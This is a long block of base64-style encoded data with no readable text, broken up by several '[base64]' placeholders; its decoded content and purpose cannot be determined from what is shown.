TbLAxFcdPdDW51HpUlUoNfvYv23liR5Ci1fXKf5snJEF0qsp4HFc799Tmm7NMEXyn8KnrkL9UFUXFyWQeSG1B38jwzP4698HevnUCFd1dJayIcgyAmLa/VyOdAgMMgRGMktXc6mOR+pUMjTJagf3TMKpJ6ZJSRPn+T8Uok13eUJLPg06lRn2GOsNMvJq5DxP76u7E0EF6JzigjllIh/XiNq+2iUNycTZAf3HMIZnAODTj8V2PgqlZvSVwftZiqmFek//30q9F2qVCnmACDjJUS19Yj1r2tzAydV3I6zvUfU6PkKNq//LXyoUrpitjed24xcvQyTBkUiZOW7RvBkEgqGp8jd1jqHqFoNiCoYOfVqmvaH7VJ6IASJJ1FjpdzcUbeJQf760gr1WJlRE877hwJT1Sm19FS9WIb3K47/l9WYVCIcWJtQ9Tbh0rhZZ2Uldl7MSflV46seOueeExnCyGDMoDWpKsoo7a3MdGNQpz+boz1d71GdKXM5XbB9ho43FDg+QVCHhAdqfxsg50mnhH/AWGHvLX9Pl250wRDVxc+ek0jv9wpQxuOlXYIHLxOli6cv4XJiXA3GqFMaiIkJo8/8xhdjLULOF5wlZsuYwx4y3EDE8WgKPacXDku94/d/S4WxKf0eXaWTZruYGU9m1+qV77u+cCA2CK8DrvRw8eRn2oHDQXQ/DkjF73TLHOc9Rx8Bf65RbesbUvDG4dX9tztnsO/6tBLnNxC9vADozsZqoIxEe4jP6lBkflwVTQd4d0HeIIooaIpoycrF0E0o83x+QaWLALOVpDbIhgpaADqRbvy5P8tyJsXq6fMu6EjRT4HycjO3xCSj3l4KUdqI7o3TIM00sGtPv3Jh9vff2oSdqyH3BPF1WYjvblgRi7nT2qiW6Pl+jp3T57SLPeifaCA6KamMxlu/iIp+6qZfzztfW0Dt/Q5kotqVFbMZOihlM8DAq/7NbcjnERY5QuZ2a4klkYdjNjecyxpbJfYsgB0pzmi+wV6Y4RNJmHNYMJa0cvIr2EYrgvYfW2q74dpjUjmsUnhSN2BXn7EhPGiXuR3k7eh3W2+2DqvrWxdcTLmI3p4uqSR6r8aQI9Cvk2bO9DMIHM9RA2lSUP+tnx/kg9lGzBP6JG21tqE9prFFAfEbYcibl7ynh4KaH9tU4ozyKeB0PYQPFfKjMSMYsbJuLnJWbykuS0yD4HK4a0j1lvGuwKdQHPX7098eNNeBDzrFKVN6M8lU/OvmJIsPI3UPbrnN/Gvp+pJ5sbQJ7y8PktSrXK0yTEdjGKhstDrkksmwEADNSn9IcerNFh1eBKEPsifFVREm5c2Yz2ZwfL0VRHEuoJfinCAR9Mgbg2ZJSZXgZS7WZpCKpOrmfvSlMvISqgIAWZ6+Y8vuZpSlsj8XgEDNskHnyPPqsqQUXKsFNo0RkdDQ3Un25rcgCRj5PgV981u+VxR2/ww95WCrmG+l9OH5/fspamWgzaqM587ZiLAWSvhI05tfG+KCPj6Hgef+sU6EWtA2Dv76ox/[base64]/pMc4QlVhe7ALPVh2+zl0LCZ5f3rJSyoU5y19IlBFIdE9zYdJvF8MNtJsL8EB6efarhnezCnis+A1P3UBZa2i3iTS/B0jieFsPidwNiGBAoduaN9f2+P5aMws/DYv4A6Z7z9h4BrAArSXOu3drHIzWE6ZgoRAhtxZboH9OjBEzuxrxNVmOQXW3sLTrV4w1EN8SJ+BJOniUPVemDzpoWKSp/7Z5XFeFa+ngfvIp6k/10HzmChQrXW6+64G6v9/cqsy1YDx0pvubrK0qXQqUETtxhCtAzdtZYQ+OsGTwUUWC1vsmtWOncN2LRnBK4dyPMDbELjVZtif4GCmid+JBnju3ru2nVOj8s8MPoJvOlUxlJAC6+pOJM/0s/eFNiWFe2bE/MJkJJ1M5bwhyuku/Nr4c2dHJn12p4aRC2auXrk7tYkeHIwu+E/4EA0kkKBqlcoxQllWVLZe53/4q8NGQN1jFhTyqegErz7R0ALks5ipakK0sJiqRW55A20koCMEiMNr6YNwy7lAABoXj9iAAuw+XXkbZWODFJZx5ixtLdEIqe+xOuN9HA5Geruvn/vYL/FjeVKuU28t6m9SA3z5ABpoCgIgfaXYeV/xZFJ4UGDAJrHkxXpDnYTnyro7211dSrM48Yy52QiL9n+g3n55AsGaYw88uujzmgpA+omQQ64azOzJ5RdHPqyqPqFBLebc51EH8q5iuY6DubZs3DSPVgovcBauc9+ykmGTFDvce66WNJ6fn8a+qSDANtvhAcbO5PFSZMU1W4LIi0mNPq7Wm2/[base64]/MaeMm46rPgoyyHHK7LNfSeZJDPj4k8EtZmvZEFn6/pxxuB5CtlQnV3GAU3LHc8qiJnu3Tj76ysxuv8sxPCPQJSWO2eLw14R+78GhChLVd8sIxKBVEHLVrzZnYpbNYhgltpCNVVSj8/[base64]/IRL2IBdtKFjzhJK9E70o0Sn9YDS5Jklk9Of6/61uyMinPlMSBbsf16AloJ8dVf9e6NIgu9zeqxPEjy115MXQqZDuptUsf5KB0cd1YaHzQh8ObotJEUYmk3+FfZtiFw4gQgf9nmci94UafgqCUXiYmpcExH/MtKBIkf3P7Wr7+p7bBZq0TUWg3ydLlPV99QePhX+/aaQYoIgw3A8iwOgiDDWPIqENRMa86giV9kAZEvUOrrdWwPptF15lDIMGwRvKvEAjkTuKFiqdHXPQFJ3eayeVwqR7ZokH069OLGNVKlc/3z2IPV8Kk8SnQyoO97JVGqVvE8YD1IJ9AJz+9uvf3nP+z+uSLuZbVn9OG5GLNfdDHcESdAnSGTDCxLPtMkDASCKCaFEMvfHlpu4ZtQ8rvqjEdP/cMMq5P1TlWS8SVGy4Vrt6xXbuGz423oGf0WB1n/UrmA7Unjs06RrmdvL6+fpMVN0lNjhUWnhroSShcCakdufPU3W5QpnXwhVL7M+IvFe3rxB4gT1cET8WF/uTMm4gjv1i2mSvW/Wv1G2h9jrXfLbQGShyGWhILhOPsAZwGHEerrRz/DlfBaGOW5kr0kaGnjau3jgoghO3E+6ghHItN1i08T4bHjNiLOxCcH7rXe7SPzh/zcQ5P4fwVtAvn1pR23HjykTSEUSBISziFptDFYkCu1PQcRXgLJ33RcwtRl3uPqZHqME0VclNKHkjZk6d3ovpuhtZDxcBMqe0jeUf7ysQkhydPS4l9xD47JbwUoWrwRNAxktdcDsXHvNKcOygHwPV6l9J51smMqH8l+rhusgOcDX4GED0aUCeCSYd8WSM/usG9sUh+Se0eV02pvIOLqY2oq9VU4OP0vdeYB4XHObilQDpMcOVWJ2ERmF6GNkmSQTw+DgEWME6htCpsr73Mt2+dSKQASWjXfNWLDIV+X83jfPPpsXfKj2uh0mTQCVpKSF9/aDuuwyaNpRQFVSihF9vRn8z18mtibVXh5iSPz5sBs+/[base64]/n/8ScsPdFgoPjGTlf3POanJ+5TO01E1Y6cyqb6K4ag+rKvHWrcr6fGuOyOZU8SJ9d2KeDN3/kd5yhzCNqCtCSg235rE1G3HH+0kD6aLu3gQjULMx3JDJXoMsMb1tk3KmBbtxqvdT9Y0NdunhNZqtphdIkADyZLlgQkpbyLvYLNWxmChHPwF4qYrIMSvUi7fnKeTcCat8aWYNAV8FT4kMA5eM+cDKhlSS1e48O3xnpuF8J/DbrrrO/Kh97L0liOJakz4HJclN3H4lIjM+1GSICpBwbaVZtPn2cRU+jCTifAvhDSwm9XGpCmaRMKajHbuazerlu75ARQJ46nXBwHS3X9/xY8bdv4ENEDPqxZdvgY9mWdx41BqpAcqWZDRp/7Zk0UxHWUhgR2TgPMpyPzWfNnhFiCC8KabI1vunZWdyQovZ63OG5+atL2JWQUIwYNyaxZuU2hxCHMuynfx/KTeH1sA6btQzOf9TPDP8vSC9zIONblurMzlLS4KCjN9J+I4TwffpIkjhxs/21ooJe6LT26MKkesPq47Ugd2iDtdat2/EUZgHWRp5gUKRzClvrO/+ZKsx0T9R/eTKBRmP63quAiTG9TyEugldCBaBCCZU/1IW44xAgyAbSbOUvMawYSBC1CW9zLGj570VG3fAbn/iUsAwADm/u2SY55JcLnT8OxsuHXLmPXEAqd7k8kt2CgRTY8MP5gv2VqsI7iNM/AhoQj2A0v5V7Myu1jbLIGKk+JTnBSIuuPALje7exj2RxeZL8EoWyK9o9PV2YLxfduzgw2rExs9rEJ6RkW2J2jcI9l/WeFeHqqotFTEgV6mcH0f8Owz3/7G/W2vZO3KVy5cqjz4KcRQFoZS7c2qfvLoZzZ21bH79wo0I490Hot551KC4y8OJpbVqIsdTSOUG2YQ+czB27pMj8FSpU18DiSa2gsnX1QfiTNX4Xx/QHtxx7CtGqD2B7QS8rKxgMVkC/5h8j3VwAn2J3uDdfJo07QzhxO3lQ+e0yLuJm3K3LP4M878XdtJzlVTJ70DTsWQcX+ikafBc74GvlWNt3Qnu+Z1Ft9WhInv4638M9Kl7NFawRRtAqvthMag65+9mKvqGdw71KY/+TceQYnqRCnG8DrrtWwxbBTYeYV23Iq2m9Hedmm/m6ICi+Mj8msODx7+PeAc02H0CvkJfrH24RQ2vLYc1mjurM0MCEH+mUHx//s7aPFgN8mH0/QBQldnoCFANGSdgHlNROHeH4vo9C3nJ42FkG6th+rUXzYO8ew+czv7dIR1zIeInmEft6u5n3AOjCvUbLj92SkRbfg5X725wXcg92D82Kaj/DNa2VwRHCXiaW/ayJgSVDzPe6O9HRqOSs04HaMlS3T+Vb7X1GgwAqaWTS6dqqPQxtdbMcfRfHjBd61wROsBA1NRmSSlNkredX9j9Cxegs8tvg6vfhf0o7UWxJsGxwR9MF0V/J8VxbXna8v76Awm0jHWOuTeqQ8MY4zkGvqehxMS7kYlmTQxpiyrgNfAQ8NK9K0aIT7Anwc0ZGn7Fs6DNXl4jYTqJIwqcSQTB+t8Hk6b4WlgwwKnu/REIOHZh4wkLL5VYcE8suOHeZNspYKOzsAQx5FNQGnFB6RbVvJUpanDHh77BDALa+0IcbynclEOpYlefIn4vGqrp4dVU6dHA/iK/ekTOsDNlzFt/VQqX31el0KpdMSgL5Im+cfLfQN4yAPONJRRcK8DDjSoQEDDnxLj3ez536LFE1Xkd4X0tu8TpPesLGRYCjgGdjqyXPOPgf9pviH0TVIqm5PpAjx6RO/hXbflfwxawOZUyvk0xWm19vssCD9JauMf0l7bNfgNTvXl3FSiMeUH++tPGAqslxeH77U7RKCOf9yHYEUmy26e2DupNe67ohmf8e/gLv2/SUEo6bAcX2jImoDkm/[base64]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[base64]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[base64]/o+YLH1F0XBrV8Wt8xSNz25DQjpyW6QDmBHU41pvL1UquEg+hI3t3KEikGnk2vR+m8W7Hm06zNzY11FL0LUj7sbX4kw8KJljoRKJZTzNhlv29kwu7D9PV9blroZueiKgAUKVv9JoU262tuFQzt6fMHuyxgc/dH4AFFHSNSR02M5bn8kb0xqO9nLYrd9rP8vlbmqjhTh4Gol9uT/B9Yh/ksb67nYO1bG3torP5jh6C9fH6gM2QTJkzOZuPMDbbRX8vcEZY7afdVXsbD262bKc+dob1kXOSrZPvRW1YX+EspMr0KZd/mayo5fMb1HPc8ocqQlSoHghoKntATRpN4u3lCsSlvdreSEAIV27/fWogUft2by42BwR5P2/yI6A7yUhixAJXf/ukQ0FX7QWiT/WDbBICOORTD4E6WoUnj/i4ruUvUxKKDj3Jlw6InX5D8um0O8mlb7nDeHwtLIpd8McSUkxwhX2kVdHHnw01ZRkJvJdL9ubkiR5OO770ohvZgcGh/9mdT/q0F66RRPxZc021MPbdrg9Lyz3NdSl8oG1OMTBs5SwRdcNp8cE8gBDIrZ9ZfqSN4EVacqO6rouOmDGoGVQAUEVU1oYnF/[base64]/kIgaxaTyRBLnI7eXUfVpSYC49RXHnfvAukm7OZhQRyiC9Yi/E4IosXEzSnL2YZm/N4PN22LTEoUqWsypNma1/oWNN2AkycGMN9tDDMJDLHlzB5r6kZFF+QWkavjXI3TfTz7egZQESyCo0QuU7IuU1JeyVkFlRel5mhG3JC9+hIrS7JmzFTcNXaeM2K6rd82ZQF/r1ikKOKRkWfWztdAKRiGkAc8bIogPxcCN9gFGKfd2AvDA7ukZCcc03unuVPPzLlebMWKO5xVNNrdIlH3tTFXAYEO3fhyE3Z2IxHkdzWz8EObmvHXQZ/FiD5G2sxuRjqggo4LX5Jb20duXSWHK4nmd+fyYxFE0khFDwk/dH8m/SkUJICVOEfGCjG0eNePN45MZmHK9veP+nuv3S323tuydwkim3bac3+1cbQQG90KD/qTW6NW4dzd9kr/LV894JpSQ469VabYswKNZZ8F6F9dQV3wg0UeRcAS6Mk2med0khg3v+MJ8Fo3+5VpSscJf/XlXdx8DwZS0osdgLdJn803cgUvrWa/[base64]/W3RNcQdBd+63EaiPazuyNcVdSOXAx5YwTX4n/ID+hZq0N5tDmOwpeqA9IdwZsZGcAL1n2hRIHFFWMAIKRjm9VZDNywvtiQ5N1ykqnXHhYsprNLikApIucIbvv0DVCCQCZL/xuTX+U5PC4s+2lBycn+RfX7KaTQ6lJOjJLfjdlrbes+fzwDC1nwt6POiTXdPn9PDdi8wNK48f4ssBW6vwwDokNoxkQ4N/FTi0rSzGH28X2RcpjQRxWVYIXdIZxoSaspqr8JB/ngzSnELNnaUsLWyibpyOfWzZK+jaVpKBWjWY4Eqyzw0DC7VqK3Wq7CG01QG6wheiCGcKBL4Y50FHVkxgEU+oyvpeC68/Y7Ubz+Pz0qJFenTUw5BlQm9F/H/KFhW8c8JzmaNBW9/yFlH3iX/X5hEMZZRioAG/2HUuT3rWHCyXobgiR3y9/acyQt1LpAOimP1qvgNKLU+31PNU5j6um3Z8JOvA7XuUevqp8kYAMF/RjsotY7jJUI74f/6CQCPBj5Fn2KF2o2LS+CL+6T7BPYYLsmCfBTP2sdLH4dgAeIgPioMadlpBTIYjYJ50Oa6E49DnxRgdhLPxHORWgvWrS7iU1ieKLg+8BRRy7fyrgb5BXwWZ4j6NsgIpGpe0GniNZMqdIwqPxXzAQKuXIwzZU0Ac101PxMih+XH6yEHebOrfn70Fzl7DrHB/gcBUUZaFkJDBEDBCiYv7h+H8wnMbWyZVe0G4g3YSPuGrn3CIbKNf/46CFTt7CZfpPpf2AKY8MunXM4oahfH5wkiKoSOD9P4yOvQ+d5lFBg9bCRjNvLqEQII3iI91mPEtyL4slSHlmC20O8mZ9QA5rYFssry/[base64]/Lt5RkOSJuqgbUd/m5Mzy0V+d7hQ6W6X+l9PJEFzaoXI3IGVik577N4sGeok1XP7At+B0zCRkrohDCz7hBROniLAtKfw0jOyTi5XUEJJd0HTigimRmuw/oV1z1lz96TYmQ+lMZaINhNrY5cTAq/rucoc2nmYhqrY9iiYuqfgtC/erbkz/elj3rQQlnDn76O6OzZLvv36LOOLsXLDJ00SHA6+UsgnO7V3EV4wDC5jwx8Z6jR+kvoeO4JSr9EcvI1eNNKc0Tg8sHf6JLoTeA0vNuKSfniMaoO4aeJGYZ9ZTNE8DURmDFd0r1Dsz4xPvzGp8T9O7vZXWqO2+6u8g2ORumMfnL2qNF/GUNLXrj0mERA1HFK0wOyS//YmU+KjuOb7b4IhJekvniVVZ0Hv2FjANu18gd6PtKT2tnGQzknE3scIkdNkFYD3q8DaIW7q22JjejuO/uglM50CvLrob6KDvc2ufX1NFPWnFyUkV4+I7DbL9bxSsZAhWWctCnmDkm5d6+/94sw5EI6FPTwpKxnh/P7QZpZAFmg/xB0KKwX9+C2XZV4BiK+4IXvYZnqIaZmCaxygjYxkUUW9hhAzJ5pIKrPrmQvOpkDI2ZnkYViJoKoXLqRy7uZ4+Qon6UKQYRARFGmgQ+4Xt5h2NzPJnkP2cqEQseNIICn9iRILp7/FVbnLG8aCET0dIOw7PZpuX06bieNzTxjNLEaVxg8ttkaZWSzzn0ecURxxWOBGtFP8b/DFaG2u6ankameXZ7KHSsDXrH644punJzQOsJekRO7Y0td2A7bZBqdiMV2RTRkdgWOvuBaBBFcGxB2wmJeWw9ZaRkXgM+OdK++YWpOfQIWeMVqHhnEEA6wFSManiWx+PEpZ/38kIkAUkbvvJwdR9GfqbcUymkjxBu4hmZ0fOAZv6QhE8JwdbFN40FYmYMC7McF+Gnu3DxHxKSUQtVxHhbf4G41GC5WyddCOd1Y+XxbP7E7cPe+ghBC2e7L2C2+T79YZUR36TEbvgT52H9HLsifGfI9Vjp3XU5flxElZPQx6ommghKJytSgbK7dE+MMclq1l/hkfCg6AELxCNKBSlrN4AQpnLkI1LdPga9KoHK2CFUzJ35O7ATRTurfMhuQHL+3EG1wNDlZo/GwVHj8HvUQdTgqwkrG08lhcsi4PHEhTYPRLke4XgA73wNvcuQk2WyfZXIoWC4JfD/jhgpRYFq6DOHIP+wUcEz37I++B4gIvd2t8dmIwstIfL7/M6N6Y8CJLIIPAX+4gKfkOhxmuzaLql62yfYVkFTBKFCRf3hI1ogIDn/A4AlJA/1sPrniCc7ymzig+0cG2S9VQFaDmG4elp9sfWd7CFeFuDAwPc3zg2yAaKkkzihsKwQvp940l9nS+/C4g6xc35AvVVhaaZQjCSrMQeg81esm17JnMzzeWi6KH6QEWVLJPzLIhDZ7f/3J38+DNCCzfOLth/JRFrc0z/YGK9n1X77QRmTapGA8Qui04WQxDYM7pkGCnYwTqwf6xZw30Kzh+48kYEc5m4Na/Sses/y+MYCGnohwTowmU0WLolt2z/vX5OeXhkdKR9XvxXzpRgf7a914jeb0Bxw9EHqzN4BpKKGchenQ0rdzAep+0DN7cshWgiaKysqZKc+HyCTh4Lf2JPUAUBXQwIX4pCS4dyWKnGyPeVaamLiHGUa1JfZrr9R0hPNjPMdj6Z1Le+lUq0zMKcNDQzWwazws7lFLj+8IDjoFU/WjTSdKj6QEC6/bARGpVVnoD2NC3i9KZBXm0GqAs2p+7KM9DKu8IulNbAA8XoQdTybtsue8u5DWtuyVIlWfxXit40zfH47Y/LYBrBEC0XOsw51n3aLrOFqzCfhRfiPKe0sWb0GNcNptquAOe62/8XZP6C/ey1E3rHiwH1cBEYuYxuv6m0MxkJEEagE0GUrTk0xxGD7XOtYE+1z4895Id+kn8J+lPciIcfTiVPDOEfCfvyCken2sSHlH2xQ3+ZKu3aB2e3Baw+DD6jwjyqPIEo18kXYKTdDkDZFyw95jPYec2OjINJ05YJ66nZFcbC7Sx2z2bxcLKlEh1w7lTLRA1/445snzmNVhHAwSDuwYsHn9ijcYpFa/ztR2tp1xcix15eXLy1g5ktzqe+BIJowkhkgQKpjwkW+0NENKd5Qx4sLmixvKVqGgOtKasZ91Swvbf8Gx+TaKbrC4MONINklXu9ZI+PefyZrq1iq/BgwC6O5CS7t4eCdLJW6acLWj7kUpqivWg7HpfowWbDYTi+wp9v3BLXZeneDLlO7QvEQ8WTJfG+n9Q9kta+d+jlTCwGGm/PcjrlkP3WPu8s8t6oOE7V7lpqFKYkD/5/LViPl6PL44486YgPinc4iOj2hOOaBSmf7LFKDb0DyAF4xNwMHP+q+YQ4fgt6Sb3HFOhvbuqdBph0bDwbbfP5nEgVmyYQ61YUDMvcnnY7TqwjXcElyBFwtrc2Zx8x6iIZe4gH4jvm++quWw8w/qduFoEOBoNvkt5e82GVERF/QAQStVlDRwr8DfOxKlV2tcVOzOmVDE1GNaypKKgTo1cBbqOQSzWPA0HGtaLEKJghXOUzXGa8DeX8a6NoKjL9ogUo5dPL5UXjbunKGDtIMpOOSXXs801byQlEKuUFWa6tfWd3xPZjQm/Ms0kirnsi+pehilcGm+SSnTwkPms0SFQ56d+HVmftmQV971WQGlgtgW8Pvv9R76FT8cm+TeF9S3o+uq/[base64]/GWKmtbt1SAOUwzoAzM6o6lJQ